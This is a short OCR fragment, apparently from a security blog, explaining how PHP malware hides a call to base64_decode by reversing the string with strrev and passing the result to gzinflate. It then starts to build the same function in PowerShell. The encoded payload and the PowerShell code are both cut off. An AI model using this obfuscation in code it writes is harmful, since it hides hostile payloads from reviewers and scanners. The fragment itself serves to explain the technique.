
1: <?php

2: $D=strrev('edoced_46esab’);

3: $s=gzinflate($D('7X39d9s2sujvPaf/A83qBmIi
strrev() is a simple PHP function to
revert a string. $D contains
“base64_decode” and processes the
output of gzinflate(). Simple!
But PHP is not the only language to
allow this. Powershell too. There is no
native strrev() function in Powershell
(as far as a know but I’m not a “guru”
in Powershell). So, let’s create our own
strrev():
1: function strrev() {

2:   param([string]$s)
